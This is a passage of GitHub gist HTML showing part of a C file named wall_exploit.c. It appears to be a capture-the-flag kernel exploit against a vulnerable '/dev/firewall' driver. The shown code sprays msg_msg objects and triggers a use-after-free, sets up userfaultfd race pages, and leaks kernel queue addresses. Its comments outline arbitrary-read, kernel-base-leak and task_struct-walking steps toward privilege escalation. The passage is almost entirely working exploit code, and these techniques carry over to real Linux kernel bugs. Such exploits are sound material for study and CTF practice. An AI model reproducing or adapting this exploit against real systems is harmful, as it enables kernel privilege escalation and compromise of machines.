blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L433\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"433\"><\/td>\n          <td id=\"file-wall_exploit-c-LC433\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;can&#39;t setup threads for race&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L434\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"434\"><\/td>\n          <td id=\"file-wall_exploit-c-LC434\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L435\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"435\"><\/td>\n          <td id=\"file-wall_exploit-c-LC435\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L436\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"436\"><\/td>\n          <td id=\"file-wall_exploit-c-LC436\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L437\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"437\"><\/td>\n          <td id=\"file-wall_exploit-c-LC437\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L438\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"438\"><\/td>\n          <td id=\"file-wall_exploit-c-LC438\" class=\"blob-code blob-code-inner js-file-line\">// wait a few seconds after boot before starting exploit<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L439\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"439\"><\/td>\n          <td id=\"file-wall_exploit-c-LC439\" class=\"blob-code blob-code-inner js-file-line\">int main(int argc, char **argv, char **envp)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L440\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"440\"><\/td>\n          <td id=\"file-wall_exploit-c-LC440\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L441\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"441\"><\/td>\n          <td id=\"file-wall_exploit-c-LC441\" class=\"blob-code blob-code-inner js-file-line\">    // arb read: allocate two queues, one for a kmalloc 64, another for kmalloc 64 then kmalloc 4k<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L442\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"442\"><\/td>\n          <td id=\"file-wall_exploit-c-LC442\" class=\"blob-code blob-code-inner js-file-line\">    // the one in the back will get the extra 4k page chained to kmalloc 32 page<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L443\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"443\"><\/td>\n          <td id=\"file-wall_exploit-c-LC443\" class=\"blob-code blob-code-inner js-file-line\">    // read the linked list to see where 4k page is, arb read it from first chunk to get its 32 page leak<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L444\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"444\"><\/td>\n          <td id=\"file-wall_exploit-c-LC444\" class=\"blob-code blob-code-inner js-file-line\">    // then arb read that part from front msg_msg struct for kbase leak, walk task_struct same as before<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L445\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"445\"><\/td>\n          <td id=\"file-wall_exploit-c-LC445\" class=\"blob-code blob-code-inner js-file-line\">    sleep(3); // i guess early on when just booted, not as stable<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L446\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"446\"><\/td>\n          <td id=\"file-wall_exploit-c-LC446\" class=\"blob-code blob-code-inner js-file-line\">    fd = open(&quot;/dev/firewalL&quot;, O_RDONLY);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L447\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"447\"><\/td>\n          <td id=\"file-wall_exploit-c-LC447\" class=\"blob-code blob-code-inner js-file-line\">    char buffer[0x2000], recieved[0x2000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L448\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"448\"><\/td>\n          <td id=\"file-wall_exploit-c-LC448\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L449\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"449\"><\/td>\n          <td id=\"file-wall_exploit-c-LC449\" class=\"blob-code blob-code-inner js-file-line\">    memset(recieved, 0, sizeof(recieved));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L450\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"450\"><\/td>\n          <td id=\"file-wall_exploit-c-LC450\" class=\"blob-code blob-code-inner js-file-line\">    msg *message = (msg *)buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L451\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"451\"><\/td>\n          <td id=\"file-wall_exploit-c-LC451\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t msg_offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L452\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"452\"><\/td>\n          <td id=\"file-wall_exploit-c-LC452\" class=\"blob-code blob-code-inner js-file-line\">    msg_header evil;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L453\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"453\"><\/td>\n          <td id=\"file-wall_exploit-c-LC453\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t queue_leak;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L454\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"454\"><\/td>\n          <td id=\"file-wall_exploit-c-LC454\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L455\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"455\"><\/td>\n          <td id=\"file-wall_exploit-c-LC455\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L456\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"456\"><\/td>\n          <td id=\"file-wall_exploit-c-LC456\" class=\"blob-code blob-code-inner js-file-line\">    // prepare queues<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L457\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"457\"><\/td>\n          <td id=\"file-wall_exploit-c-LC457\" class=\"blob-code blob-code-inner js-file-line\">    final_qid = make_queue(IPC_PRIVATE, 0666 | IPC_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L458\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"458\"><\/td>\n          <td id=\"file-wall_exploit-c-LC458\" class=\"blob-code blob-code-inner js-file-line\">    front_qid = make_queue(IPC_PRIVATE, 0666 | IPC_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L459\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"459\"><\/td>\n          <td id=\"file-wall_exploit-c-LC459\" class=\"blob-code blob-code-inner js-file-line\">    msg *finale = mmap((void *)0x1337000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L460\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"460\"><\/td>\n          <td id=\"file-wall_exploit-c-LC460\" class=\"blob-code blob-code-inner js-file-line\">    // for later<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L461\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"461\"><\/td>\n          <td id=\"file-wall_exploit-c-LC461\" class=\"blob-code blob-code-inner js-file-line\">    msg *tmp = mmap((void *)0xbaad000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L462\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"462\"><\/td>\n          <td id=\"file-wall_exploit-c-LC462\" class=\"blob-code blob-code-inner js-file-line\">    race_page1 = 0x1338000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L463\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"463\"><\/td>\n          <td id=\"file-wall_exploit-c-LC463\" class=\"blob-code blob-code-inner js-file-line\">    race_page2 = 0xbaae000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L464\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"464\"><\/td>\n          <td id=\"file-wall_exploit-c-LC464\" class=\"blob-code blob-code-inner js-file-line\">    register_userfault(race_page1, thread1, first_hang);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L465\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"465\"><\/td>\n          <td id=\"file-wall_exploit-c-LC465\" class=\"blob-code blob-code-inner js-file-line\">    register_userfault(race_page2, thread1, second_hang);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L466\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"466\"><\/td>\n          <td id=\"file-wall_exploit-c-LC466\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L467\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"467\"><\/td>\n          <td id=\"file-wall_exploit-c-LC467\" class=\"blob-code blob-code-inner js-file-line\">    if ((fd = open(&quot;/dev/firewall&quot;, O_RDONLY)) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L468\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"468\"><\/td>\n          <td id=\"file-wall_exploit-c-LC468\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L469\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"469\"><\/td>\n          <td id=\"file-wall_exploit-c-LC469\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;driver interaction failed&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L470\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"470\"><\/td>\n          <td id=\"file-wall_exploit-c-LC470\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L471\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"471\"><\/td>\n          <td id=\"file-wall_exploit-c-LC471\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L472\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"472\"><\/td>\n          <td id=\"file-wall_exploit-c-LC472\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L473\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"473\"><\/td>\n          <td id=\"file-wall_exploit-c-LC473\" class=\"blob-code blob-code-inner js-file-line\">    generic_msg_spray(0x40, 50);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L474\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"474\"><\/td>\n          <td id=\"file-wall_exploit-c-LC474\" class=\"blob-code blob-code-inner js-file-line\">    generic_msg_spray(0xf00, 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L475\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"475\"><\/td>\n          <td id=\"file-wall_exploit-c-LC475\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L476\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"476\"><\/td>\n          <td id=\"file-wall_exploit-c-LC476\" class=\"blob-code blob-code-inner js-file-line\">    // spray some more<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L477\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"477\"><\/td>\n          <td id=\"file-wall_exploit-c-LC477\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; 10; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L478\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"478\"><\/td>\n          <td id=\"file-wall_exploit-c-LC478\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L479\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"479\"><\/td>\n          <td id=\"file-wall_exploit-c-LC479\" class=\"blob-code blob-code-inner js-file-line\">        add(fd, 0x50 + i, buffer, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L480\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"480\"><\/td>\n          <td id=\"file-wall_exploit-c-LC480\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L481\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"481\"><\/td>\n          <td id=\"file-wall_exploit-c-LC481\" class=\"blob-code blob-code-inner js-file-line\">    add(fd, 0, buffer, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L482\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"482\"><\/td>\n          <td id=\"file-wall_exploit-c-LC482\" class=\"blob-code blob-code-inner js-file-line\">    duplicate(fd, 0, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L483\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"483\"><\/td>\n          <td id=\"file-wall_exploit-c-LC483\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, 0, INBOUND); // trigger UAF<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L484\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"484\"><\/td>\n          <td id=\"file-wall_exploit-c-LC484\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L485\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"485\"><\/td>\n          <td id=\"file-wall_exploit-c-LC485\" class=\"blob-code blob-code-inner js-file-line\">    // first step is to leak front_qid&#39;s msg_queue address from the msg_msg&#39;s linked list <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L486\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"486\"><\/td>\n          <td id=\"file-wall_exploit-c-LC486\" class=\"blob-code blob-code-inner js-file-line\">    // this helps for reconstruction purposes later of msg_msg structs such as when we trigger a free in msg queues<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L487\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"487\"><\/td>\n          <td id=\"file-wall_exploit-c-LC487\" class=\"blob-code blob-code-inner js-file-line\">    // when freeing from do_msgrcv, it will try to unlink without MSG_COPY, so better to have it just loop back to queue so no crash<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L488\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"488\"><\/td>\n          <td id=\"file-wall_exploit-c-LC488\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L489\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"489\"><\/td>\n          <td id=\"file-wall_exploit-c-LC489\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x40;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L490\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"490\"><\/td>\n          <td id=\"file-wall_exploit-c-LC490\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L491\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"491\"><\/td>\n          <td id=\"file-wall_exploit-c-LC491\" class=\"blob-code blob-code-inner js-file-line\">    memset(message-&gt;mtext, 0x41, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L492\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"492\"><\/td>\n          <td id=\"file-wall_exploit-c-LC492\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(front_qid, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L493\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"493\"><\/td>\n          <td id=\"file-wall_exploit-c-LC493\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L494\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"494\"><\/td>\n          <td id=\"file-wall_exploit-c-LC494\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;evil, 0, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L495\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"495\"><\/td>\n          <td id=\"file-wall_exploit-c-LC495\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = 0xfd0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L496\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"496\"><\/td>\n          <td id=\"file-wall_exploit-c-LC496\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_type = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L497\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"497\"><\/td>\n          <td id=\"file-wall_exploit-c-LC497\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L498\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"498\"><\/td>\n          <td id=\"file-wall_exploit-c-LC498\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, 0x20);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L499\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"499\"><\/td>\n          <td id=\"file-wall_exploit-c-LC499\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L500\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"500\"><\/td>\n          <td id=\"file-wall_exploit-c-LC500\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L501\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"501\"><\/td>\n          <td id=\"file-wall_exploit-c-LC501\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; 5; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L502\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"502\"><\/td>\n          <td id=\"file-wall_exploit-c-LC502\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L503\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"503\"><\/td>\n          <td id=\"file-wall_exploit-c-LC503\" class=\"blob-code blob-code-inner js-file-line\">        char tmp_cmp[8];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L504\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"504\"><\/td>\n          <td id=\"file-wall_exploit-c-LC504\" class=\"blob-code blob-code-inner js-file-line\">        int32_t count = 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L505\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"505\"><\/td>\n          <td id=\"file-wall_exploit-c-LC505\" class=\"blob-code blob-code-inner js-file-line\">        void *offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L506\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"506\"><\/td>\n          <td id=\"file-wall_exploit-c-LC506\" class=\"blob-code blob-code-inner js-file-line\">        size = 0x40;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L507\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"507\"><\/td>\n          <td id=\"file-wall_exploit-c-LC507\" class=\"blob-code blob-code-inner js-file-line\">        message-&gt;mtype = count++;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L508\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"508\"><\/td>\n          <td id=\"file-wall_exploit-c-LC508\" class=\"blob-code blob-code-inner js-file-line\">        memset(message-&gt;mtext, 0x75 + 1 + i, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L509\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"509\"><\/td>\n          <td id=\"file-wall_exploit-c-LC509\" class=\"blob-code blob-code-inner js-file-line\">        memset(tmp_cmp, 0x75 + 1 + i, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L510\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"510\"><\/td>\n          <td id=\"file-wall_exploit-c-LC510\" class=\"blob-code blob-code-inner js-file-line\">        send_msg(front_qid, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L511\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"511\"><\/td>\n          <td id=\"file-wall_exploit-c-LC511\" class=\"blob-code blob-code-inner js-file-line\">        get_msg(front_qid, recieved, 0xfd0, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L512\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"512\"><\/td>\n          <td id=\"file-wall_exploit-c-LC512\" class=\"blob-code blob-code-inner js-file-line\">        //hexprint(recieved, 0xfd0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L513\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"513\"><\/td>\n          <td id=\"file-wall_exploit-c-LC513\" class=\"blob-code blob-code-inner js-file-line\">        if ((offset = memmem(recieved, 0xfd0, tmp_cmp, 8)))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L514\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"514\"><\/td>\n          <td id=\"file-wall_exploit-c-LC514\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L515\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"515\"><\/td>\n          <td id=\"file-wall_exploit-c-LC515\" class=\"blob-code blob-code-inner js-file-line\">            <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L516\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"516\"><\/td>\n          <td id=\"file-wall_exploit-c-LC516\" class=\"blob-code blob-code-inner js-file-line\">            memcpy((void *)&amp;queue_leak, (void *)offset - 0x30, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L517\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"517\"><\/td>\n          <td id=\"file-wall_exploit-c-LC517\" class=\"blob-code blob-code-inner js-file-line\">            printf(&quot;front qid queue_leak: 0x%llx\\n&quot;, queue_leak);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L518\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"518\"><\/td>\n          <td id=\"file-wall_exploit-c-LC518\" class=\"blob-code blob-code-inner js-file-line\">            evil.ll_next = (void *)queue_leak;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L519\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"519\"><\/td>\n          <td id=\"file-wall_exploit-c-LC519\" class=\"blob-code blob-code-inner js-file-line\">            evil.ll_prev = (void *)queue_leak;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L520\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"520\"><\/td>\n          <td id=\"file-wall_exploit-c-LC520\" class=\"blob-code blob-code-inner js-file-line\">            evil.m_type = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L521\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"521\"><\/td>\n          <td id=\"file-wall_exploit-c-LC521\" class=\"blob-code blob-code-inner js-file-line\">            evil.m_ts = 0xfd0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L522\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"522\"><\/td>\n          <td id=\"file-wall_exploit-c-LC522\" class=\"blob-code blob-code-inner js-file-line\">            memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L523\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"523\"><\/td>\n          <td id=\"file-wall_exploit-c-LC523\" class=\"blob-code blob-code-inner js-file-line\">            memcpy(buffer, (void *)&amp;evil, 0x20);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L524\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"524\"><\/td>\n          <td id=\"file-wall_exploit-c-LC524\" class=\"blob-code blob-code-inner js-file-line\">            edit(fd, 0, buffer, OUTBOUND, 1); // fixes it because traverses from head, mqueue tail isn&#39;t traversed from<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L525\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"525\"><\/td>\n          <td id=\"file-wall_exploit-c-LC525\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L526\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"526\"><\/td>\n          <td id=\"file-wall_exploit-c-LC526\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L527\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"527\"><\/td>\n          <td id=\"file-wall_exploit-c-LC527\" class=\"blob-code blob-code-inner js-file-line\">        else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L528\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"528\"><\/td>\n          <td id=\"file-wall_exploit-c-LC528\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L529\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"529\"><\/td>\n          <td id=\"file-wall_exploit-c-LC529\" class=\"blob-code blob-code-inner js-file-line\">            queue_leak = 0x1337;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L530\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"530\"><\/td>\n          <td id=\"file-wall_exploit-c-LC530\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L531\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"531\"><\/td>\n          <td id=\"file-wall_exploit-c-LC531\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L532\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"532\"><\/td>\n          <td id=\"file-wall_exploit-c-LC532\" class=\"blob-code blob-code-inner js-file-line\">    if (queue_leak == 0x1337)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L533\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"533\"><\/td>\n          <td 